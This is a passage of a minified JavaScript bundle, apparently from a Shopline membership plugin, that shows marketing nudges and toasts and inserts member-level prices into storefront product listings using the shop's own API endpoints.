0:a.platforms,t);return s&&c&&r},[e,t,r,n])}},Zo=sr(null),Uf=52,ds={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},_s={ui:ut?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},fs={entry:.35,route:.3,mask:300,popup:300},Ff={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},p9=Rr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,m9=Rr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,h9=dr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,g9=We.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?m9:p9} ease;
  ${e=>e!=null&&e.center?h9:""}
`,L9=We.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${ds.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,St=[],C9=2,v9=.3,y9=({text:e="",onDestory:t,center:r})=>{const[n,i]=ee(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},C9*1e3)},[t]),_(g9,{hide:n,center:r,children:_(L9,{children:e})})},ps=(e,t)=>{var n,i;let r;for(let a=0;a<St.length;a++)if(((n=St==null?void 0:St[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(St.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},M9=(e,t)=>{setTimeout(()=>{ps(e,t)},v9*1e3)},b9=({text:e,center:t})=>{J1(St)&&St.forEach(({doc:i,el:a})=>{ps(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",St.push({doc:r,el:n}),ru(_(y9,{onDestory:()=>M9(r,n),text:e,center:t}),n),r.append(n)},p1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",E9=e=>{const t=gi.get(p1);t&&(b9({text:e(t)?e(t):t}),gi.remove(p1))};function ms(){const{sharedState:e}=Ye();return{isMobile:ge(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:ra},[e])}}const w9=({children:e,openPanel:t})=>{const{locale:r}=Ao(),{isMobile:n}=ms(),i=ge(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Zo.Provider,{value:i,children:e})};var nn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(nn||{});class I9{constructor(){Ct(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const T9=24*60*60*1e3;function m1(e,t){return Date.now()-e<=T9*t}function Vf(e){to.set(nn.MEMBER_NUDGE_VISITED,{...to.get(nn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function S9(e,t){const r=to.get(nn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[Kt.EVERY_TIME]:!0,[Kt.ONLY_ONE]:!1,[Kt.ONE_DAY]:!m1(parseInt(r==null?void 0:r[e],10),1),[Kt.ONE_WEEK]:!m1(parseInt(r==null?void 0:r[e],10),7)}[t]}var P9=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(P9||{}),D9=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(D9||{});const R9=({location:e,productDetails:t})=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),A9=async()=>tt===H.CART?(await au()).items:[],Lr={[ht.PUSH_CREATE_ACCOUNT]:()=>!Pt,[ht.PUSH_REWARD_USE]:()=>Pt,[ht.PUSH_POINT_EXCHANGE]:()=>{const e=na();return Pt&&!(e!=null&&e.memberSa)},[ht.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!Pt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},h1={[ht.PUSH_CREATE_ACCOUNT]:4,[ht.PUSH_POINT_EXCHANGE]:2,[ht.PUSH_REWARD_USE]:3,[ht.PUSH_SHARE_INVITE]:1},O9=(e,t)=>h1[t]-h1[e],Kn=new I9;let g1=null;const Y9=({isPreview:e,previewData:t})=>{const[r,n]=ee(!1),[i,a]=ee(!1),[o,s]=ee(),{sharedState:c,setSharedState:u}=Ye(),d=ve(!1),{runAsync:l,loading:f}=Oa(async()=>{try{const p=await A9(),{data:h,code:L}=await R9({location:tt,productDetails:p});return L==="SUCCESS"&&h?Promise.resolve(h):Promise.reject(!1)}catch(p){return Promise.reject(p)}},{manual:!0,onSuccess:p=>{var m,C;const h=(m=Object.keys(p))==null?void 0:m.filter(g=>{var y;return!!((y=p[g])!=null&&y.permitPush)}),L=(C=h==null?void 0:h.sort(O9))==null?void 0:C.find(g=>{var y,E,I;return(I=Lr==null?void 0:Lr[g])==null?void 0:I.call(Lr,{pageAlias:tt,referralUrl:((E=(y=c==null?void 0:c.homeData)==null?void 0:y.referralResponse)==null?void 0:E.referralUrl)||""})});!L||(s(L),n(!0),L===ht.PUSH_REWARD_USE&&u(g=>{var y,E;return{...g,customData:{...g.customData||{},nudgeData:{nudgeType:L,rewards:{available:(y=p[L])==null?void 0:y.available,unavailable:(E=p[L])==null?void 0:E.unavailable}}}}}))}});return Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}On[t.componentName]&&(g1=On[t.componentName]),a(!0),s(g1||On.CreateAccount)}},[e,t]),Q(()=>{var I,R,U,V;if(e||!o||!r||!c||d.current)return;const p=((V=(U=(R=(I=c==null?void 0:c.customData)==null?void 0:I.Nudge)==null?void 0:R.sections)==null?void 0:U[nu[o]])==null?void 0:V.props)||{},{pushFrequency:h,pushType:L=jr.PUSH_NOW,pushTime:m}=p,C=h||(o===ht.PUSH_CREATE_ACCOUNT?Kt.ONLY_ONE:Kt.EVERY_TIME);if(!S9(o,C))return a(!1);const E={[jr.PUSH_NOW]:()=>Promise.resolve(),[jr.WHEN_SOME_TIME]:()=>Kn.scheduleDelayJob(ou[m]),[jr.WHEN_SCROLL]:()=>Kn.scheduleScrollJob(iu[m])}[L];return E&&E().then(()=>{d.current=!0,a(!0)}),()=>{Kn.cancelAllSchedule()}},[e,r,o,c]),Q(()=>{i&&u(p=>({...p,showApp:!1}))},[i]),{getNudgeSwitch:l,loading:f,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function ho(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Gf=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function _r(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e})}function qo(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Wf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),zf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Zf=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),qf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/getLevelProductInfo",{data:{productId:e}}),k9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),N9="member_vip_price_product_list_item",L1="data-has-member-price",x9=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],H9=()=>{const e=[E0,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},$9=e=>{var t,r;return((t=e.getElementsByClassName(b0))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},Xn=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},j9=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),B9=()=>{var f;const[e,t]=ee(),[r,n]=ee([]),[i,a]=ee([]),[o,s]=ee({}),{sharedState:c}=Ye(),u=(f=c==null?void 0:c.customData)==null?void 0:f.embeddedMemberPriceForm,d=(u==null?void 0:u.template)==="custom",l=Je(()=>{const p=H9();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>Xn(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&x9.forEach(L=>{var m,C;return(C=(m=window.Shopline.event).on)==null?void 0:C.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[Xn(h)];if(!h.hasAttribute(L1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(j9(h))||0;if(L.levelPrice<m){const C=$9(h);if(C){h.setAttribute(L1,L.levelPrice);const g=document.createElement("div");g.classList.add(N9);const y=C.querySelector(".product-item-price-warp");let E={};if(y)if(d){y.parentNode.insertBefore(g,y);const I=y.querySelector(".product-item-sale-price");E=ho(I)}else y.after(g);else if(d){C.parentNode.insertBefore(g,C);const I=C.querySelector(".product-item-sale-price");E=ho(I)}else C.appendChild(g);p.push({id:(L==null?void 0:L.productId)||Xn(h),price:m,dom:g,salePriceStyle:E})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);_r({productList:m.map(C=>({productId:C}))}).then(C=>{var y,E,I;const g={};((E=(y=C.data)==null?void 0:y.detailList)==null?void 0:E.length)>0&&((I=C.data)==null||I.detailList.forEach(R=>{g[R.productId]?R.levelPrice<g[R.productId].levelPrice&&(g[R.productId]=R):g[R.productId]=R})),s(R=>({...R,...g}))})}}},[i]),_(qe,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(k9,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},U9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),C1="product-card-wrapper",v1=document.getElementById("ProductListContainer"),F9="ProductListContainer",V9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const p=Array.from(document.getElementsByClassName(C1)),h=[];if(p.forEach(C=>{var g,y;(g=C==null?void 0:C.dataset)!=null&&g.memberPrice||((y=C==null?void 0:C.setAttribute)==null||y.call(C,"data-member-price","mounted"),h.push(C))}),!h||h.length<=0)return;const L=await Io(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let C=0;C<=m;C++){const g=L.slice(C*100,(C+1)*100),[y]=await Promise.all([qo(g.map(I=>I.id)),c(g.map(I=>({productId:I.id})))]),E=g.reduce((I,R)=>{var V,B,G;const U=(G=(B=(V=y==null?void 0:y.data)==null?void 0:V.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,K=>K.productId===(R==null?void 0:R.id));return R&&I.push({...U,ele:R.dom,handle:R.handle}),I},[]);r(I=>[...I||[],...E])}};u();const d=[];if(v1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,C,g,y,E;L.type==="childList"&&(((C=(m=L.target)==null?void 0:m.nodeName)==null?void 0:C.toLowerCase())==="ul"&&((y=(g=L.target.parentElement)==null?void 0:g.classList)==null?void 0:y.contains("collection"))||((E=L.target)==null?void 0:E.id)===F9)&&(r(null),u())})});p.observe(v1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(C=>{var g;C.type==="childList"&&((g=C.addedNodes)==null||g.forEach(y=>{var E;(y.nodeName.toLowerCase()==="slider-component"||((E=y.querySelector)==null?void 0:E.call(y,"slider-component")))&&(m=!0)}))}),m&&u()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var C;m.type==="childList"&&((C=m.addedNodes)==null||C.forEach(g=>{g.classList.contains(C1)&&(L=!0)}))}),L&&u()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var L,m;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=u.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let C=f.querySelector(".price-item--sale");C||(C=f.querySelector(".price-item--regular")),h=ho(C)}else f.appendChild(p);return _(U9,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},G9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),y1=()=>tt===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",go="ResultsContainer",M1="inserted_member_price_check",W9=`.${y1()} > li > product-item[data-product-id], .${y1()} > li > a[data-product-id]`;var U1;const b1=(U1=document.getElementById(go))==null?void 0:U1.parentElement,z9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const l=Array.from(document.querySelectorAll(W9)),f=[];if(l.forEach(L=>{var m,C;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((C=L==null?void 0:L.setAttribute)==null||C.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Io(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[C]=await Promise.all([qo(m.map(y=>y.id)),c(m.map(y=>({productId:y.id})))]),g=m.reduce((y,E)=>{var R,U,V;const I=(V=(U=(R=C==null?void 0:C.data)==null?void 0:R.productInfos)==null?void 0:U.find)==null?void 0:V.call(U,B=>B.productId===(E==null?void 0:E.id));return E&&y.push({...I,ele:E.dom,handle:E.handle}),y},[]);r(y=>[...y||[],...g])}};u();let d=null;return b1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,C,g;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===go||((m=f.target)==null?void 0:m.id)===go||((g=(C=f.target)==null?void 0:C.classList)==null?void 0:g.contains("main-collection")))&&(r(null),u())})}),d.observe(b1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${M1}`);h?p=h:(p=document.createElement("div"),p.className=M1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(G9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Z9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),E1="inserted_member_price_check",q9="theme-carousel .block-product-card",K9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const f=Array.from(document.querySelectorAll(q9)),p=[];if(f.forEach(m=>{var C,g;(C=m==null?void 0:m.dataset)!=null&&C.memberPrice||((g=m==null?void 0:m.setAttribute)==null||g.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Io(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const C=h.slice(m*100,(m+1)*100),[g]=await Promise.all([qo(C.map(E=>E.id)),c(C.map(E=>({productId:E.id})))]),y=C.reduce((E,I)=>{var U,V,B;const R=(B=(V=(U=g==null?void 0:g.data)==null?void 0:U.productInfos)==null?void 0:V.find)==null?void 0:B.call(V,G=>G.productId===(I==null?void 0:I.id));return I&&E.push({...R,ele:I.dom,handle:I.handle}),E},[]);r(E=>[...E||[],...y])}};u();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const C of m.addedNodes)C.nodeType===Node.ELEMENT_NODE&&C.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&u()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${E1}`);h?p=h:(p=document.createElement("div"),p.className=E1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Z9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let hs;const X9=new Promise(e=>{hs=e});function J9(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(hs(t),r.current=!0)},[t]),{promise:X9}}const Q9=$e(()=>X(()=>import("./MemberPricePanel-chunk-44c97c45.js"),["MemberPricePanel-chunk-44c97c45.js","index-ded8c5db.js","index.style-chunk-b4d168df.js","index-chunk-0b28b6fd.js","useEffectWithTarget-chunk-63d0bbf2.js"])),zr="member_vip_price",e3="page-product-detail",t3=M0,r3=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=ee(!1),[i,a]=ee(null),[o,s]=ee(null),[c,u]=ee(null),[d,l]=ee(!1),[f,p]=ee(null),[h,L]=ee(null),[m,C]=ee(null),[g,y]=ee({fontSize:16,fontWeight:500}),{promise:E}=J9();return Q(()=>{bo.on(Eo.SkuChanged,async I=>{var R,U,V,B,G,K,A;if(((R=I==null?void 0:I.data)==null?void 0:R.id)==="productDetail"){a((U=I==null?void 0:I.data)==null?void 0:U.skuSeq),s((V=I==null?void 0:I.data)==null?void 0:V.productId);const b=oa?((G=(B=I==null?void 0:I.data)==null?void 0:B.price)!=null?G:0)/100:(A=(K=I==null?void 0:I.data)==null?void 0:K.price)!=null?A:0;u(b);const v=await E,T=(v==null?void 0:v.template)==="custom",O=wo?document.querySelector("#price-main-product-info"):ut?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${e3} ${t3}`);if(!document.getElementById(zr)&&O){const S=document.createElement("div");if(S.id=zr,T)if(O.parentNode.insertBefore(S,O),ut){const N=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),$=N?parseFloat(N):0;$&&!isNaN($)&&$>5&&S.setAttribute("style",`margin-bottom: -${$-5}px;`)}else{S.setAttribute("style","margin-bottom: 0 !important;");const N=O.querySelector(".product-sales-price");if(N){const $=window.getComputedStyle(N),W=parseInt($.fontSize,10),oe=parseInt($.fontWeight,10);y({fontSize:W,fontWeight:oe})}}else O.after(S);n(!0)}}})},[]),Q(()=>{o&&_r({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(I=>{var U,V,B,G;l(((V=(U=I.data)==null?void 0:U.detailList)==null?void 0:V.length)>0);const R=(G=(B=I.data)==null?void 0:B.detailList)==null?void 0:G.sort((K,A)=>K.levelPrice-A.levelPrice);if(R&&R.length>0){const K=R[0];(K==null?void 0:K.levelPrice)/100<c?(l(!0),p(K==null?void 0:K.levelPrice),L(K==null?void 0:K.levelCode),C(K==null?void 0:K.levelName)):l(!1)}})},[i,o,c]),r&&d&&document.getElementById(zr)&&jt(_(Q9,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:g}),document.querySelector(`#${zr}`))};var n3=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(c){var u=document.createElement("script");return c&&Object.keys(c).forEach(function(d){d&&u.setAttribute(d,c[d]===void 0||c[d]===null?"":c[d])}),u},s=function(c,u,d){var l=document.querySelector(`[src="${u}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:u};return c?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(c,u,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var c,u;(u=(c=window.System)==null?void 0:c.import)==null||u.call(c,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n3();var o3=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},Jn;window.__sale_cart_events__=(Jn=window.__sale_cart_events__)!==null&&Jn!==void 0?Jn:[];window.__sale_cart_waiting__=!1;var i3=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o3():t<1&&clearInterval(r),t--},300);Ls(function(){clearInterval(r)})}};function gs(){return window.__sale_cart__}var Ls=function(t){var r=gs();if(r){t==null||t(r);return}i3(),window.__sale_cart_events__.push(t)},a3=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s3(e,t){return d3(e)||l3(e,t)||c3(e,t)||u3()}function u3(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c3(e,t){if(!!e){if(typeof e=="string")return w1(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return w1(e,t)}}function w1(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function l3(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function d3(e){if(Array.isArray(e))return e}var Ko=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee(gs()),n=s3(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return Ls(a),function(){a3(a)}},[i]),i};function _3(){}function f3(e){return e!==e}function p3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function m3(e,t,r){return t===t?p3(e,t,r):sc(e,f3,r)}function h3(e,t){var r=e==null?0:e.length;return!!r&&m3(e,t,0)>-1}function g3(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var L3=1/0,C3=Qt&&1/To(new Qt([,-0]))[1]==L3?function(e){return new Qt(e)}:_3;const v3=C3;var y3=200;function M3(e,t,r){var n=-1,i=h3,a=e.length,o=!0,s=[],c=s;if(r)o=!1,i=g3;else if(a>=y3){var u=t?null:v3(e);if(u)return To(u);o=!1,i=pa,c=new Sr}else c=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=c.length;f--;)if(c[f]===l)continue e;t&&c.push(l),s.push(d)}else i(c,l,r)||(c!==s&&c.push(l),s.push(d))}return s}function b3(e,t){return e&&e.length?M3(e,yd(t)):[]}const E3=We.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
